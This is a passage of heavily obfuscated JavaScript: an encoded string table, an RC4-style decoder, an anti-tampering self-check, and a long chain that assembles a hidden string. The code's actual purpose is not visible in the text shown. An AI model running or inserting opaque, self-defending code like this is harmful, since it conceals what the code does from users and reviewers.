gtdICkOW58','nSoCW5hdIMe','W4uaWO3cMYG','W60nWQVcKxa','DmoSfNyn','yNVdJSolW44','WPKGfW1M','A8oui1Oa','iKhcRSokWR8','WQj/WRK8cW','WQnwDHWz','WQ1tqmoAWRi','mw/dKSk+tq','mSkcA1bK','ht1jWR7dNa','kedcQ8oFWQ8','xK3cVdPm','lCoaWO7cH0S','qmkApmoLva','sKJdUCoAW5O','a8k0xmkSW7a','fIZdU0eJ','wmkidCoJsW','W6CRy8kzja','WRH4o1vp','gIzuWR7dMq','WPrDssen','xhhcMxH1','obxdTIlcOa','WR3cM3FdPaq','itldJIJcIG','W4DRWPeaWRW','i1xdUSkGW7C','mH7dOuK5','WONcSgXeta','iL7cMCobWR8','WPradsv6','W5vRWPraza','adjrWQ/dMa','W4rRW7iQW5a','yCojduSl','msldVx0m','W6NdR11oWP8','gCokW5DamW','WP4Qr8k1W4i','WPDVWQaNWQ8','W71/W68kW5e','W5VdO3iOeG','WPuKq8ksW78','FZSmW7pcRa','WRlcHCkacKO','WQLeW4eYWOO','WPinfYPK','WO9gAmoVWPy','W5ydWOpcMdO','W5f5WO5Dza','W4n4WQqVWPO','pSkQmSkzWOS','WP03rCo4vW','WPOxymoiEG','psddRZlcIG','fCkDgvHK','W4b4WO8nWQS','WP9jWRuvba','WQXmWO/dSg8','EmkhW4rmmq','gmkRW5bQja','WR9/W4fxWPG','qCkPhKVcUq','WR7cGmoIWPFdGq','mWZdOxSs','W65aW4WnW6W','W60mWPlcMsi','WPffWPtdG1S','k8okWQZcLx4','WPpcMCkqcf8','pH3dTsVcNG','W7RdIeHTWPK','W4LyWOywW6q','i8orW7a4WQK','W504qmkhoq','W6PGWOTqyG','WOxdOIFdK30','WQOMumkpW7O','WPZcNgZdStq','WPi9pJrA','WRhdLHhdU3G','uuefsmoA','WP0mnJjB','WOzUWPZdQ3G','WQtcOuRdTtW','EvzCW5lcVa','u2RcGuTM','WOyMcXDK','gsNdTqNcLG','W5WUDSkbga','bSo8WQJcT2K','WQDKWQlcSrq','WQL1wHKY','tMRcLwLh','WPn7WQO/WQW','mXRdQb7cJW','e8oyW7GQWQa','j8k0W7rwfG','WRhdNXJdGem','eSoCWR3cJ3m','C8kIjK3dSW','WPNcO2RdKHW','W7/dLgXfWRG','WR9DgdHM','W7W0sSogoW','eby2W5ZcOW','tmkjumkbDG','vMhcK3vI','aCkPW5T3cG','z8oxke8c','WP3cVCo/WOldOq','e0RdT8kHCa','csVdIvqL','W5tdLxm6cG','WR3dLqxdNx0','tmkco8oGFa','bmkHW5PZfq','qL3cMW1E','W6HkWRjXxG','dY8he8k7','oSkra8kFAa','WRzujWDc','xu0hqmog','z8kDoSo8sG','z8otWQD/CG','W5DHWRGBWR4','dJ3dKLWM','yCoDWQuqASoWW6ZdV8kQp3JdKa','W5nTWPHqEq','zxRdQCoFW5a','s8kRhJZdQa','W4ldIuGQbq','mKKAEmoG','WPNcLNqoW5q','wKKfsmos','W4ZdSNrgWQ0','Dq/cI8koW4q','CZqRW6tcTa','WOdcPLSIW6m','WQO9qmkjW6a','EdKwW7hcOW','hLe5j8kp','W4NdThe9aW','zmosmMP/','W5NdLfWeWRu','WRf0WRldQwK','t04wuCoq','WRpcN07dQbS','WQxcQSkfeLO','WP97WQ8zjW','W7f/WQrVrq','W73dV0D7qW','WRDIWQaWWQe','jdldK8ksW6G','rCknkxFdLa','W5nLWQ8wWQe','W4fXWOXizW','WP99c2rH','pwqrk8kA','W5/dKgfsWOu','WR1XkY9w','bGldJvmj','W53dIvyRcG','W5D4WQKLWQO','a8oEW5uXWOy','WO3cLxLBrq','j8otAmkcW5a','W743y8kzhW','xZNdQWNcNa','W77cNCoXhcm','ervIWQZdKG','ocdcHmkzW50','WOrEWPpdN1C','WQfNWR4TWQu','cSo8WQRcHhu','W6DNWRiGWRu','mCogW5RdLNK','W6ZdKv5IW7K','WR/cI37dTX0','WQPUWP0WWQK','kwRcU8oHWPu','WRTLpH1Y','WRLujGXf','WP9Dl154','r8kDnhddJW','hSkAhNNcHW','ESozgYOn','bLZdMCk/tq','xSoAhqmB','W7nUWQPEwa','W6HfW7ikW5a','WRtcOfbHwW','W4ldG1y6hW','W6eZy8kUlq','W7aJWQNcJHa','W4OsWOdcMc4','WOuUcYDh','xmkacqZdSG','xL7cUqDE','mNalvmog','WQ7cH8kxbeK','WOjLbt1k','oCkCauRcMW','cqtdPslcRa','W6bkW6SiW4W','WP3cHgNdRr8','l8oPWRldVre','WPWYaWre','WQf3BGyV','W7FdI1zLWQW','zmoVmhej','rXxdS8oeW6u','tSkkmfNdLq','hYjpWQ3dIa','t8onaxDP','ng3dJSk0W5C','qN/cVqDw','WQHhWRuqgG','WOnqg2v7','WP3cOKJdTr4','oSkbW7Teka','WRJcM8kMmMG','x8krhxVdGa','dComWQZcRfi','W73dKLm4iW','WQFcG1qOjW','W7ayFSkbnG','WOqUnYTo','bWVdNeSi','o8kCs8kHW4C','mmksA1Hf','p8odW48sWRq','EZzgBCoSjmktwSoRWOLeW5G','eKRdHmkHW4q','WPboWO8nhW','WOlcVmoKWRddHa','f8kPifVcLa','W4rGWQ0rWPu','W5HJWO1zrW','c3aVlSko','gKq5dCkC','WP15cH1l','yKlcRZXc','WO9MWOtdT3W','gG3cGmkpW7i','m8kKp0RdLW','grBdVaJcJq','WOFdT3zyW60','WQrnWOOkWRy','WOVcK3L7AG','WQbVqCowWOK','WPvvBdK3','xr8PW4lcRq','W59lWR8xW7S','pCkeb1pcPW','aItdHbxcRa','a8k/wCkCW7W','WPhdTctdNvK','uCk9kdtdRG','WPbBdZWN','W5PnWQ9Ura','WQrJCaum','WQC4tSoODG','hG3dNmki','Ch7dJCkJW74','WPFdVXldJeq','W7/cVSoFWRFdUq','smoNehOv','kelcPCoaWRa','h1/dR8kGW6m','v8kdocJdUG','WOa0BmoJyq','ySkxicNdTa','cCkEy112','imojW5uVWRq','mW3cO8ofW5i','vHi7W5e','b8o+WQZcJg0','WRVcRuuxW7y','pWldPWRcIW','beyEm8kO','WRldV2bYxa','W4OUWPNcMZW','WQW1fsrs','qCkCm8oSva','W6LvWRqAW7a','zhFcHwjf','nSkzzCkhW4W','WR7cRmkOje4','WRDKnKXD','cCoWW4ZdN14','zCouiu8I','l07cTCoeWR8','W706qCkVgW','WQXoWOCpaa','W53dOhK0bW','eNRdMmk4xG','W59LWOnlzq','ALBcO1S','wSkshxxdOG','W79fWPjXya','tby0W5hcMG','oSkFgftcOW','W5tdGfyVaG','kNdcHdDJ','WOLdWPatW5q','WQD8ifjt','lZ7dU2a6','WRZdGZVdKMm','jM0wo8km','W4rKW7iNW4q','rCk0ixddLW','W48OW5bQFColW5xcJSkTWRFdV8ol','WQLgWRqDgq','WPeLz8oMDW','W6ldHhi0la','oCouW5FdJLC','iadcTKed','W6FdMLjSWRi','l8odW4FdJwC','W7qxW6mnW4y','AmkRavRdSa','W6TPW78vW60','WRvhmePp','fILqWQpdGq','eSoHeGCm','WP3cI8k5f1G','aSkFyx7cNG','eGFcRSkVW68','lCkfEKL/','cgldImkHxW','W7yRsSkShW','WPBcPCoqWP7dRa','jhFcTmocWRe','F8oHoguR','WO04n3Gu','W7FdRMDgWP0','CCokod0m','WQfhWOqhea','v8oxaZyy','sKBdHCoAW5C','D13cKuHt','WOpcGSorWQ7dSq','WRFcS8kXjwm','W54SWQZcLaa','vHyOW7BcMG','W61uW6O8W5m','WR1hkgDn','WQxcH0K9AG','W4OoWONcNr4','WQ1zxSooWPu','W5jQWQzzFa','W4PaW4CRW7C','futdL8kMWRq','WQbLWQKTWPu','WR7cOr0xW7a','ibtdOc/cKa','WOniWOapWQW','WQHhWQu/WRe','jqj3WOJdSa','a1JdJSoomG','W5JdLebYWQu','WOfpWPCxWRy','c0CTbCkC','WR1slqX3','WPvSWPddUgm','WRqMsCkkW4O','W7JdM09PWRG','eGVcVmk4W5e','WQD2uaqN','cexdS8knsW','fCk1sSkhW7W','FSope0Kf','xKWvwSoA','oSklBKHI','zea2FCo5','pmk8W417gq','WQywu8oTvG','WOHBASkTWRa','WO4CESoGEG','lCoyW7iLWPS','dx3dJmkVxG','aSk7z8keW78','WOjhWRhdVvG','W6bfpmkAgG','dvy5cmkn','DCkHhd/dLW','WP50daHx','W6PlWRapW4C','eeSUeCkx','i8ooW5eKWRm','W6nIWPuYW4G','y8kPga/dPq','WObBwbaT','a8kUjKBcHG','W5bhWPyxWPu','D8kWcSoDrW','r3NcTrPj','WPtcGmopWPpdNa','W7iYWQ3cMci','kJRdJ3O5','WPSHu8kXW64','WOtdVIX0W6u','WRBcGMNdQc8','eW/cQCk5W5C'];function _0x3540481d(a,b){a=a-0xe5;var c=_0x3540481c[a];if(_0x3540481d['PAvlrE']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x3540481d['yOuUUm']=h,_0x3540481d['pZILwO']={},_0x3540481d['PAvlrE']=!![];}var e=_0x3540481c[0x0],f=a+e,g=_0x3540481d['pZILwO'][f];if(g===undefined){if(_0x3540481d['tiKnOv']===undefined){var i=function(j){this['SOCxGq']=j,this['eAyIAw']=[0x1,0x0,0x0],this['aZScDw']=function(){return'newState';},this['vyAWsg']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['axkzJo']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['KxSNvF']=function(){var j=new RegExp(this['vyAWsg']+this['axkzJo']),k=j['test'](this['aZScDw']['toString']())?--this['eAyIAw'][0x1]:--this['eAyIAw'][0x0];return this['vczQDv'](k);},i['prototype']['vczQDv']=function(j){if(!Boolean(~j))return j;return this['fgBPzO'](this['SOCxGq']);},i['prototype']['fgBPzO']=function(j){for(var k=0x0,l=this['eAyIAw']['length'];k<l;k++){this['eAyIAw']['push'](Math['round'](Math['random']())),l=this['eAyIAw']['length'];}return j(this['eAyIAw'][0x0]);},new i(_0x3540481d)['KxSNvF'](),_0x3540481d['tiKnOv']=!![];}c=_0x3540481d['yOuUUm'](c,b),_0x3540481d['pZILwO'][f]=c;}else c=g;return c;}(function(a,b){var a0=_0x3540481d;while(!![]){try{var c=-parseInt(a0(0x255,'HOW%'))*parseInt(a0(0x44e,'FZPF'))+parseInt(a0(0x602,'qUkS'))+-parseInt(a0(0x122,'QJzr'))*-parseInt(a0(0x5b2,'&[A['))+-parseInt(a0(0x6c6,'FZPF'))*-parseInt(a0(0x3d0,'HPFM'))+parseInt(a0(0x417,'QJzr'))+-parseInt(a0(0x549,'r7q]'))+-parseInt(a0(0x26f,'Bo@2'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x3540481c,0x6eb0c),!function(){var a1=_0x3540481d,c={};c[a1(0x6b6,'HPFM')]=function(z,A){return z<A;},c[a1(0x576,'2*GD')]=function(z,A){return z!==A;},c[a1(0x50a,'!MQ8')]=function(z,A){return z===A;},c[a1(0x4ce,'lPNQ')]=function(z,A){return z+A;},c[a1(0x413,'x7aq')]=function(z,A){return z*A;},c[a1(0x648,'A^qM')]=function(z,A){return z-A;},c[a1(0x649,'2*GD')]=function(z,A){return z+A;},c[a1(0x1c0,'%ch0')]=function(z,A){return z<A;},c[a1(0x30d,'Fd9O')]=function(z,A){return z+A;},c[a1(0x459,'3Iiw')]=function(z,A){return z-A;},c[a1(0x1f3,'PXo%')]=function(z,A){return z===A;},c[a1(0x554,'okE$')]=function(z,A){return z===A;},c[a1(0x16c,'ZDqx')]=function(z,A){return z===A;},c[a1(0x702,'(5Oj')]=function(z,A,B,I,J,K,L,P,Q,T,U){return z(A,B,I,J,K,L,P,Q,T,U);},c[a1(0x159,'vbO^')]=function(z,A){return z||A;},c[a1(0x3ba,'oGMe')]=function(z,A){return z(A);},c[a1(0x403,'okE$')]=function(z){return z();},c[a1(0x38a,'jbi2')]=function(z,A,B,I,J,K,L,P){return z(A,B,I,J,K,L,P);},c[a1(0x4e3,'mRBz')]=function(z,A){return z!==A;},c[a1(0x4a9,'qUkS')]=function(z,A){return z!==A;},c[a1(0x75d,'WNvb')]=function(z,A){return z!==A;},c[a1(0x16d,'r7q]')]=function(z,A){return z!==A;},c[a1(0x6ee,'RE%P')]=function(z,A){return z!==A;},c[a1(0x6ab,'js]$')]=function(z,A){return z!==A;},c[a1(0x3bf,'ZVit')]=function(z,A){return z!==A;},c[a1(0x4f0,'Bo@2')]=function(z,A){return z!==A;},c[a1(0x4a7,'F6(U')]=function(z,A,B,I,J,K,L){return z(A,B,I,J,K,L);},c[a1(0x2ff,'a3#c')]=function(z,A,B,I,J,K,L){return z(A,B,I,J,K,L);},c[a1(0x100,'r7q]')]=function(z,A){return z(A);},c[a1(0x38b,'x7aq')]=function(z,A,B,I,J){return z(A,B,I,J);},c[a1(0x45c,'d8WN')]=a1(0x70d,'FZPF')+a1(0x4ec,'QJzr')+a1(0x654,'d8WN')+a1(0x13e,'2*GD')+a1(0x3fd,'G(5c')+a1(0x6fe,'Gcip')+a1(0x2e3,'%ch0')+a1(0x17a,'d8WN')+a1(0x2c9,'oGMe')+a1(0xef,'eN$#')+a1(0x23c,'2*GD')+a1(0x6cf,'G(5c')+a1(0x50d,'2*GD')+a1(0x38f,']uck')+a1(0x128,'7cwz')+a1(0x1ec,'0)dK')+a1(0x4b6,'r7q]')+a1(0x68d,'mRBz')+a1(0x24c,'0)dK')+a1(0x4be,'a3#c')+a1(0x533,'J)vv')+a1(0x428,'PXo%')+a1(0x6e0,'a3#c')+a1(0x2cf,'RE%P')+a1(0x3a1,'ACuv')+a1(0x4a0,'mRBz')+a1(0x62b,'ZIli')+a1(0x3b8,'ZDqx')+a1(0x2dc,'hD%g')+a1(0x2ea,'F6(U')+a1(0x58c,'7mZ$')+a1(0x13c,'ZDqx')+a1(0x38c,'!MQ8')+a1(0x2bf,'vbO^')+a1(0x4f6,'vbO^')+a1(0x242,'3Iiw')+a1(0x6fb,'jbi2')+a1(0x679,'HPFM')+a1(0x373,'lPNQ')+a1(0x6be,'VB9!')+a1(0x22c,'2*GD')+a1(0x512,'HOW%')+a1(0x2a3,'ZIli')+a1(0x19e,'oGMe')+a1(0x6a3,'J)vv')+a1(0x20e,'&[A[')+a1(0x582,'hD%g')+a1(0x178,'oGMe')+a1(0x1f7,'Bo@2')+a1(0x652,'wM(Y')+a1(0x3f4,'0)dK')+a1(0x1b3,'Bo@2')+a1(0x721,'a3#c')+a1(0x3f2,'vbO^')+a1(0x379,'7cwz')+a1(0x40b,'F6(U')+a1(0x530,'F6(U')+a1(0x1ca,'6yJz')+a1(0x26c,'pBz^')+a1(0x4c0,'VB9!')+a1(0x732,'Gcip')+a1(0x6f9,'ZIli')+a1(0x37f,'lPNQ')+a1(0x3e6,'Bo@2')+a1(0x308,'7cwz')+a1(0x265,'7cwz')+a1(0x21b,'lPNQ')+a1(0x3cb,'3Iiw')+a1(0x541,'&[A[')+a1(0x23b,'J)vv')+a1(0x110,'HPFM')+a1(0x5ff,'&[A[')+a1(0x111,'Gcip')+a1(0x6b0,'2*GD')+a1(0x691,'WNvb')+a1(0x1ed,'J)vv')+a1(0x302,'2*GD')+a1(0x264,'ZDqx')+a1(0x3f9,'r7q]')+a1(0x229,'okE$')+a1(0x704,'hD%g')+a1(0x197,'F6(U')+a1(0x736,'d8WN')+a1(0x6fa,'PXo%')+a1(0x1b6,'HPFM')+a1(0x488,'vbO^')+a1(0x16f,'ACuv')+a1(0x480,'7cwz')+a1(0x31b,'pBz^')+a1(0x5b0,'x7aq')+a1(0x240,'lPNQ')+a1(0x5e1,'RE%P')+a1(0x1a7,'RE%P')+a1(0x165,'7cwz')+a1(0x32f,'Gcip')+a1(0x295,'ZDqx')+a1(0x1e0,'qUkS')+a1(0x316,'%ch0')+a1(0x67b,'2*GD')+a1(0x57b,'F6(U')+a1(0x180,'wM(Y')+a1(0x314,'7cwz')+a1(0x67a,'!MQ8')+a1(0x4fc,'mRBz')+a1(0x4e2,'RE%P')+a1(0x494,'2*GD')+a1(0x1ad,'hD%g')+a1(0x55a,'F6(U')+a1(0x400,'HPFM')+a1(0x5c5,'lPNQ')+a1(0x65a,'!MQ8')+a1(0x5c3,'i)Qn')+a1(0x14d,'ZIli')+a1(0x544,']uck')+a1(0x1d5,'6yJz')+a1(0x69c,'A^qM')+a1(0x2cc,'FZPF')+a1(0x611,'d8WN')+a1(0x40d,'3Iiw')+a1(0x385,'7cwz')+a1(0x5c7,'jbi2')+a1(0x634,'eN$#')+a1(0x4bb,'Bo@2')+a1(0x4ed,'!MQ8')+a1(0x40a,'hD%g')+a1(0x660,'J)vv')+a1(0x6c4,'A^qM')+a1(0x748,'3Iiw')+a1(0x61e,'PXo%')+a1(0x465,'3Iiw')+a1(0x53c,'7cwz')+a1(0x1ba,'7cwz')+a1(0x632,'HPFM')+a1(0x690,'VB9!')+a1(0x61a,'F6(U')+a1(0x2d6,'lPNQ')+a1(0x425,'qUkS')+a1(0x1e9,'!MQ8')+a1(0x579,'mRBz')+a1(0x1b5,'ACuv')+a1(0x266,'J)vv')+a1(0x3cc,'jbi2')+a1(0x1e8,'a3#c')+a1(0x3fa,'7mZ$')+a1(0x3e0,'i)Qn')+a1(0x61f,'w#(q')+a1(0x508,'d8WN')+a1(0x37e,'i)Qn')+a1(0x543,'pBz^')+a1(0x33a,'pBz^')+a1(0x32c,'d8WN')+a1(0x46d,'a3#c')+a1(0x107,'okE$')+a1(0x39f,'&[A[')+a1(0x66f,'RE%P')+a1(0x4b5,'F6(U')+a1(0x2ce,'wM(Y')+a1(0x552,'ZDqx')+a1(0x41e,'w#(q')+a1(0x489,'QJzr')+a1(0x16b,'qUkS')+a1(0xec,'a3#c')+a1(0x33f,'a3#c')+a1(0x574,'a3#c')+a1(0x520,'w#(q')+a1(0x680,'mRBz')+a1(0x591,']uck')+a1(0x396,'vbO^')+a1(0xea,'wM(Y')+a1(0x3cf,'6yJz')+a1(0x4c3,'PXo%')+a1(0x4ff,'oGMe')+a1(0x5ac,'G(5c')+a1(0x5a5,'3Iiw')+a1(0x3e8,'&[A[')+a1(0x43d,'PXo%')+a1(0x176,'Gcip')+a1(0x171,'mRBz')+a1(0x279,'Gcip')+a1(0xfa,'!MQ8')+a1(0x354,'G(5c')+a1(0x2f8,'(5Oj')+a1(0x1f0,'Bo@2')+a1(0x57e,'ZIli')+a1(0x757,'VB9!')+a1(0x248,'FZPF')+a1(0x237,'VB9!')+a1(0x69a,'js]$')+a1(0x1f1,'Jbno')+a1(0x74d,'J)vv')+a1(0x700,'okE$')+a1(0x310,'ZIli')+a1(0x532,'G(5c')+a1(0x263,'pBz^')+a1(0x398,'ZIli')+a1(0x420,'3Iiw')+a1(0x1e5,'HOW%')+a1(0x588,'HOW%')+a1(0x39e,'ZDqx')+a1(0x3eb,'Bo@2')+(a1(0x5e9,'A^qM')+a1(0x626,'i)Qn')+a1(0x12d,'FZPF')+a1(0x5f8,'d8WN')+a1(0x707,'A^qM')+a1(0x686,'7mZ$')+a1(0x277,'0)dK')+a1(0x4f8,'WNvb')+a1(0x32d,'FZPF')+a1(0x1e1,']uck')+a1(0x312,'G(5c')+a1(0x3c5,'RE%P')+a1(0x292,'Bo@2')+a1(0x283,'vbO^')+a1(0x514,'G(5c')+a1(0x66d,'7cwz')+a1(0x1d9,'d8WN')+a1(0x4e8,'pBz^')+a1(0x743,'ZVit')+a1(0x5dd,'ZDqx')+a1(0x662,'0)dK')+a1(0x6f0,'G(5c')+a1(0x1ac,'hD%g')+a1(0x567,'0)dK')+a1(0x1f6,'Fd9O')+a1(0x4ba,'%ch0')+a1(0x30a,'ZIli')+a1(0x669,'eN$#')+a1(0x341,'x7aq')+a1(0x52e,'hD%g')+a1(0x6e2,'WNvb')+a1(0x4cf,'VB9!')+a1(0x2ae,'eN$#')+a1(0x5c2,'eN$#')+a1(0x5fb,'jbi2')+a1(0x5c1,'okE$')+a1(0x3ff,'pBz^')+a1(0x65f,'x7aq')+a1(0x6e4,'wM(Y')+a1(0x607,'!MQ8')+a1(0x181,'VB9!')+a1(0x30c,'HPFM')+a1(0x340,'WNvb')+a1(0x134,'2*GD')+a1(0x49d,'RE%P')+a1(0x734,'FZPF')+a1(0x6ce,'d8WN')+a1(0x304,']uck')+a1(0x5dc,'Jbno')+a1(0x534,'Fd9O')+a1(0x166,'okE$')+a1(0x104,'PXo%')+a1(0x600,'HOW%')+a1(0x2d5,'hD%g')+a1(0x18c,'J)vv')+a1(0x15e,'%ch0')+a1(0x60f,'ACuv')+a1(0x353,'r7q]')+a1(0x1ef,'Gcip')+a1(0x5b4,'qUkS')+a1(0x1be,'F6(U')+a1(0x370,'mRBz')+a1(0x2f9,'js]$')+a1(0x21a,'&[A[')+a1(0x518,'3Iiw')+a1(0x28d,'oGMe')+a1(0x644,'VB9!')+a1(0x4e7,'ZIli')+a1(0x24b,'eN$#')+a1(0x46a,'qUkS')+a1(0x205,'qUkS')+a1(0x364,'6yJz')+a1(0x23f,'7cwz')+a1(0x3c0,'mRBz')+a1(0x44a,'3Iiw')+a1(0x4f7,'eN$#')+a1(0x756,'js]$')+a1(0x699,'7cwz')+a1(0x48d,'A^qM')+a1(0x21c,'PXo%')+a1(0x109,'hD%g')+a1(0x301,'G(5c')+a1(0x55b,'2*GD')+a1(0x21d,'ZIli')+a1(0x3b5,'js]$')+a1(0x5b1,'Jbno')+a1(0x545,'Fd9O')+a1(0x673,'(5Oj')+a1(0x4f1,'eN$#')+a1(0x2e1,'ACuv')+a1(0x35b,'PXo%')+a1(0x271,'F6(U')+a1(0xe5,'F6(U')+a1(0x478,'hD%g')+a1(0x572,'RE%P')+a1(0x1c3,'t9gF')+a1(0x37a,'Fd9O')+a1(0x281,'7mZ$')+a1(0x6a9,'&[A[')+a1(0x6e9,']uck')+a1(0x421,'FZPF')+a1(0x1e3,'mRBz')+a1(0x406,'Jbno')+a1(0x52f,'3Iiw')+a1(0x35c,'pBz^')+a1(0x4d9,'!MQ8')+a1(0x1d7,'vbO^')+a1(0x2c7,'HOW%')+a1(0x742,'oGMe')+a1(0x5d2,'PXo%')+a1(0x290,'!MQ8')+a1(0x4e6,'i)Qn')+a1(0x3ee,'t9gF')+a1(0x43f,'Fd9O')+a1(0x2d8,'d8WN')+a1(0x2b7,'PXo%')+a1(0x468,'a3#c')+a1(0x5bb,'pBz^')+a1(0xfd,'js]$')+a1(0x36f,'qUkS')+a1(0x5bf,'hD%g')+a1(0x47c,'ZIli')+a1(0x193,'i)Qn')+a1(0x6e6,'PXo%')+a1(0x31c,'QJzr')+a1(0x1bf,'(5Oj')+a1(0x639,'F6(U')+a1(0x2ab,'pBz^')+a1(0x3a7,'HPFM')+a1(0x5b6,'d8WN')+a1(0x501,'x7aq')+a1(0x6a6,'3Iiw')+a1(0x718,'F6(U')+a1(0x50b,'HOW%')+a1(0x5a7,'vbO^')+a1(0x73e,'ACuv')+a1(0x1cb,'%ch0')+a1(0xed,'QJzr')+a1(0x715,'a3#c')+a1(0x58d,'7mZ$')+a1(0x15d,']uck')+a1(0x298,'RE%P')+a1(0x2af,'!MQ8')+a1(0x758,'HPFM')+a1(0x4fd,'A^qM')+a1(0x115,'r7q]')+a1(0x486,'0)dK')+a1(0x1f2,'i)Qn')+a1(0x267,'0)dK')+a1(0x747,'Bo@2')+a1(0x5ae,'!MQ8')+a1(0x6dd,'Gcip')+a1(0x28b,'7cwz')+a1(0x4ef,'r7q]')+a1(0xfe,'%ch0')+a1(0x2e5,'WNvb')+a1(0x20b,'QJzr')+a1(0x1aa,'!MQ8')+a1(0x5c6,'J)vv')+a1(0x131,'Fd9O')+a1(0x61d,'ACuv')+a1(0x3a8,'7cwz')+a1(0x6b3,'ZDqx')+a1(0x68a,'WNvb')+a1(0x44d,'RE%P')+a1(0x1e7,'2*GD')+a1(0x755,'ZDqx')+a1(0x3c8,'QJzr')+a1(0x49e,'!MQ8')+a1(0x3bb,'&[A[')+a1(0x11f,'mRBz')+a1(0x71d,'pBz^')+a1(0x203,'&[A[')+a1(0x25b,'hD%g')+a1(0x570,'A^qM')+a1(0x119,'r7q]')+a1(0x1b4,'VB9!')+a1(0x651,'jbi2')+a1(0x3dd,'G(5c')+a1(0x2ed,'mRBz')+a1(0x696,'WNvb')+a1(0x23d,'2*GD')+a1(0x5cd,'0)dK')+a1(0x306,'w#(q')+a1(0x319,'ZIli')+a1(0x41d,'ZIli')+a1(0x262,'7cwz')+a1(0x74b,'F6(U')+a1(0x2f4,'6yJz')+a1(0x2ef,'Gcip')+a1(0x2b6,'qUkS')+a1(0x338,'F6(U')+a1(0x443,'r7q]')+a1(0x542,'Fd9O')+a1(0x3d5,'QJzr')+a1(0x392,'QJzr')+a1(0x44c,'mRBz')+a1(0x251,'%ch0')+a1(0x60a,'HOW%')+a1(0x5fa,'js]$'))+(a1(0x164,'FZPF')+a1(0x5d0,'oGMe')+a1(0x3d4,'t9gF')+a1(0x483,'w#(q')+a1(0x674,'vbO^')+a1(0x31f,'(5Oj')+a1(0x2f1,'HOW%')+a1(0x598,'t9gF')+a1(0x4f9,'VB9!')+a1(0x714,'%ch0')+a1(0x71b,'pBz^')+a1(0x5a0,'QJzr')+a1(0x369,'ZDqx')+a1(0xff,'a3#c')+a1(0x46c,'7cwz')+a1(0x6e8,'ZVit')+a1(0x259,'Jbno')+a1(0x57d,'eN$#')+a1(0x689,'Bo@2')+a1(0x733,'FZPF')+a1(0x3af,'3Iiw')+a1(0x55e,'vbO^')+a1(0x6bd,'ZVit')+a1(0x670,'lPNQ')+a1(0x751,'js]$')+a1(0x481,'ZVit')+a1(0x452,'jbi2')+a1(0x139,'lPNQ')+a1(0x397,'t9gF')+a1(0x522,'RE%P')+a1(0x27f,'wM(Y')+a1(0x318,'3Iiw')+a1(0x170,'ZDqx')+a1(0x195,'&[A[')+a1(0x124,'A^qM')+a1(0x402,'d8WN')+a1(0x44b,'Fd9O')+a1(0x5be,'ZDqx')+a1(0x2bb,'PXo%')+a1(0x1b0,'RE%P')+a1(0x32e,'okE$')+a1(0x688,'hD%g')+a1(0x1fd,'A^qM')+a1(0x59d,'PXo%')+a1(0x716,'7cwz')+a1(0x2d0,'hD%g')+a1(0x4ca,'WNvb')+a1(0x52a,'Jbno')+a1(0xf2,'a3#c')+a1(0x151,'3Iiw')+a1(0x138,'t9gF')+a1(0x11a,'F6(U')+a1(0x759,'x7aq')+a1(0x59c,'QJzr')+a1(0x60d,'0)dK')+a1(0x45a,'FZPF')+a1(0x4c8,'QJzr')+a1(0x455,'(5Oj')+a1(0x1ce,'3Iiw')+a1(0x3db,'qUkS')+a1(0x194,']uck')+a1(0x16e,'HPFM')+a1(0x41c,'6yJz')+a1(0x206,'w#(q')+a1(0x378,'&[A[')+a1(0x50e,'t9gF')+a1(0x431,'2*GD')+a1(0x39c,'ZDqx')+a1(0x2ec,'qUkS')+a1(0x525,'7mZ$')+a1(0x375,'VB9!')+a1(0x661,'wM(Y')+a1(0x198,'wM(Y')+a1(0x719,'d8WN')+a1(0x2a9,'HPFM')+a1(0x5e3,'i)Qn')+a1(0x253,'okE$')+a1(0x6e1,'J)vv')+a1(0x630,'eN$#')+a1(0x3f7,'A^qM')+a1(0x342,'G(5c')+a1(0x5f6,'FZPF')+a1(0x5aa,'Gcip')+a1(0x42e,'Jbno')+a1(0x13f,'7mZ$')+a1(0x5f5,'hD%g')+a1(0x207,'a3#c')+a1(0x625,'pBz^')+a1(0x36e,'J)vv')+a1(0x2fd,'HOW%')+a1(0x43b,'w#(q')+a1(0x1a5,'HOW%')+a1(0x5d7,'(5Oj')+a1(0x1db,'Bo@2')+a1(0x2b1,'FZPF')+a1(0x1f9,'7mZ$')+a1(0x173,'PXo%')+a1(0x212,'7mZ$')+a1(0x3f1,'mRBz')+a1(0x2b3,'mRBz')+a1(0x4c9,'PXo%')+a1(0xf0,'7mZ$')+a1(0x491,'ZIli')+a1(0x75a,'FZPF')+a1(0x5ec,'6yJz')+a1(0x6d0,'lPNQ')+a1(0x56a,'pBz^')+a1(0x561,'i)Qn')+a1(0x254,'J)vv')+a1(0x709,'7cwz')+a1(0x6c0,'vbO^')+a1(0x4c1,'i)Qn')+a1(0x11b,'G(5c')+a1(0x3c2,'Jbno')+a1(0x224,'a3#c')+a1(0x243,'(5Oj')+a1(0x54e,']uck')+a1(0x65e,'ZDqx')+a1(0x1b8,'w#(q')+a1(0x60c,'HOW%')+a1(0x163,'mRBz')+a1(0x19a,'FZPF')+a1(0x2cd,'ZDqx')+a1(0x3c3,'oGMe')+a1(0x69d,'3Iiw')+a1(0x52b,'r7q]')+a1(0x401,'RE%P')+a1(0x64a,'G(5c')+a1(0x641,']uck')+a1(0x19d,'RE%P')+a1(0x5b5,'%ch0')+a1(0x6b2,'RE%P')+a1(0x6ca,'